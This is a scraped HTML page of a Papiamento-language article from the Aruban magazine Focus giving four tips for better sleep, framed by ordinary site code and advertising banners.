.td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F10%2F02%2F4-tips-pa-drumi-miho-anochi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4+TIPS+PA+DRUMI+MIHO+ANOCHI&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F10%2F02%2F4-tips-pa-drumi-miho-anochi%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/&amp;media=https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg&description=4+TIPS+PA+DRUMI+MIHO+ANOCHI" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=4+TIPS+PA+DRUMI+MIHO+ANOCHI %0A%0A https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        

			<!-- START slider banner tex 1 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_1_wrapper" data-source="gallery" style="visibility:hidden;background:rgba(NaN,186,NaN,0);padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_20_1" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-116" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="4 TIPS PA DRUMI MIHO ANOCHI" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-116-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-116-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-116-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1161" data-title="Slide" data-duration="12000ms" data-anim="adpr:false;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="4 TIPS PA DRUMI MIHO ANOCHI" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-20-slide-1161-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/12/bohemian-banner-c-274.gif" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-20-slide-1161-layer-3" 
								class="rs-layer"
								href="https://www.garagecentraal.com/hyundai/sedan/accent" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/FocusBanner_550x110-copy.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-20-slide-1161-layer-4" 
								class="rs-layer"
								href="https://www.pkf-dcsur.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/PFK-banner-c-336.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_20_1',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider201"]!==undefined) {window.RS_MODULES.modules["revslider201"].once = false;window.revapi20 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1-1024x683.jpeg" alt="" class="wp-image-21147" srcset="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1-1024x683.jpeg 1024w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1-300x200.jpeg 300w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1-768x512.jpeg 768w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1-696x464.jpeg 696w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1-1068x712.jpeg 1068w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1-630x420.jpeg 630w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-1.jpeg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">1. Mantene na un ‘schema pa drumi’</h3>



<p style="margin-top:-12px">Pone un banda 6-8 ora dedica na drumi. E cantidad di ora recomenda pa un adulto drumi ta sikiera 7 ora. Drumi y lanta mesun ora cada dia. Purba di limita e diferencia di bo ‘sleeping schedule’ den weekend y den siman na no mas cu un ora. Ora bo ta ‘consistente’ esaki ta yuda bo curpa custumbra na e orario di drumi. Si bo no pega soño den 20 minuut, sali fo’i bo camber y haci algo relahante. Lesa of scucha musica y bay riba cama ora bo sinti cansa.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2-1024x683.jpeg" alt="" class="wp-image-21148" srcset="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2-1024x683.jpeg 1024w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2-300x200.jpeg 300w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2-768x512.jpeg 768w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2-696x464.jpeg 696w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2-1068x712.jpeg 1068w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2-630x420.jpeg 630w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-2.jpeg 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">2. Limita nap atardi/mainta</h3>



<p style="margin-top:-12px">Ora bo nap pa un periodo di tempo largo, esaki por stroba bo descanso anochi. Si bo ta scoge pa nap, ta recomenda un limite te cu 30 minuut y ta miho pa evita di nap laat den dia.</p>




			<!-- START slider banner tex 2 REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_21_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_21_2" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-106" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="4 TIPS PA DRUMI MIHO ANOCHI" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-106-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-106-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-106-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-106-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1061" data-title="Slide" data-duration="16000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="4 TIPS PA DRUMI MIHO ANOCHI" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-21-slide-1061-layer-0" 
								class="rs-layer"
								href="https://web.facebook.com/profile.php?id=61573929849977" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:12000;sp:70;sR:12000;"
								data-frame_999="o:0;st:w;sp:70;sR:7930;"
								style="z-index:9;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2025/05/Hit-94-banner-c.gif" data-no-retina> 
							</a><!--

							--><a
								id="slider-21-slide-1061-layer-1" 
								class="rs-layer"
								href="https://www.garagecentraal.com/volkswagen/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:8000;sp:70;sR:3930;"
								style="z-index:8;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/VP-_FocusBanner_550x100.jpg" data-no-retina> 
							</a><!--

							--><rs-layer
								id="slider-21-slide-1061-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="st:8000;sp:70;sR:8000;"
								data-frame_999="o:0;st:12000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2020/11/casa-tua-banner-c-274.jpg" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-21-slide-1061-layer-7" 
								class="rs-layer"
								href="https://focus.aw/index.php/2026/01/10/focus-digital-336-download-awo/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:550px;h:110px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="550" height="110" data-lazyload="//focus.aw/wp-content/uploads/2026/01/BANNER-C-336.jpeg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_21_2',rl:[1240,1024,778,480],el:[110],gw:[550],gh:[110],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider212"]!==undefined) {window.RS_MODULES.modules["revslider212"].once = false;window.revapi21 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->




<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="745" height="745" src="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-3.jpeg" alt="" class="wp-image-21149" srcset="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-3.jpeg 745w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-3-300x300.jpeg 300w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-3-150x150.jpeg 150w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-3-696x696.jpeg 696w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-3-420x420.jpeg 420w" sizes="auto, (max-width: 745px) 100vw, 745px" /></figure>



<h3 class="wp-block-heading">3. Inclui actividad fisico den bo rutina diariamente</h3>



<p style="margin-top:-12px">Actividad fisico regularmente por promove un soño profundo y di miho calidad. Pasa tempo den aire liber diariamente tambe por ta beneficioso.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="736" height="552" src="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-4.jpeg" alt="" class="wp-image-21150" srcset="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-4.jpeg 736w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-4-300x225.jpeg 300w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-4-696x522.jpeg 696w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-4-560x420.jpeg 560w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-4-80x60.jpeg 80w, https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-4-265x198.jpeg 265w" sizes="auto, (max-width: 736px) 100vw, 736px" /></figure>



<h3 class="wp-block-heading">4. Crea un espacio trankil</h3>



<p style="margin-top:-12px">Crea un camber cu ta ideal pa drumi aden. Hopi biaha esaki kiermen un camber cu ta friu, scur y keto. Si tin hopi luz e ta haci dificil pa pega soño. Evita e uzo di telefon prome cu bo bay drumi. Haciendo e actividadnan cu ta relahante prome cu bo bay drumi por promove miho calidad di soño.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://focus.aw/index.php/tag/aruba/">Aruba</a></li><li><a href="https://focus.aw/index.php/tag/bienestar/">bienestar</a></li><li><a href="https://focus.aw/index.php/tag/digital/">DIGITAL</a></li><li><a href="https://focus.aw/index.php/tag/focus/">FOCUS</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F10%2F02%2F4-tips-pa-drumi-miho-anochi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=4+TIPS+PA+DRUMI+MIHO+ANOCHI&url=https%3A%2F%2Ffocus.aw%2Findex.php%2F2021%2F10%2F02%2F4-tips-pa-drumi-miho-anochi%2F&via=Focus" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/&amp;media=https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg&description=4+TIPS+PA+DRUMI+MIHO+ANOCHI" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=4+TIPS+PA+DRUMI+MIHO+ANOCHI %0A%0A https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://focus.aw/index.php/2021/10/01/un-trend-cu-bo-mester-sa-microblading-pa-lip/">UN TREND CU BO MESTER SA: MICROBLADING PA LIP</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://focus.aw/index.php/2021/10/04/jo-dani-riba-e-portada-di-focus/">JO &#038; DANI RIBA E PORTADA DI FOCUS</a></div></div></div>        <div class="author-box-wrap"><a href="https://focus.aw/index.php/author/aurora/" aria-label="author-photo"><img alt='Focus Magazine' src='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Focus Magazine"><meta itemprop="url" content="https://focus.aw/index.php/author/aurora/"></span><meta itemprop="datePublished" content="2021-10-02T16:42:00-04:00"><meta itemprop="dateModified" content="2021-10-02T17:47:25-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://focus.aw/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2020/03/LogoFocusrojo-300x86.png"></span><meta itemprop="name" content="Focus"></span><meta itemprop="headline " content="4 TIPS PA DRUMI MIHO ANOCHI"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://focus.aw/wp-content/uploads/2021/05/4-tips-pa-drumi-mihor-anochi-t.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="630"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/10/02/4-tips-pa-drumi-miho-anochi/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://focus.aw/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='21144' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="block-16" class="td_block_template_8 widget block-16 widget_block"><p>
			<!-- START Banner B Vertical 2B EN COLUMNA REVOLUTION SLIDER 6.7.38 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_23_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_23_3" style="" data-version="6.7.38">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-125" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="Slide" title="4 TIPS PA DRUMI MIHO ANOCHI" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-125-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
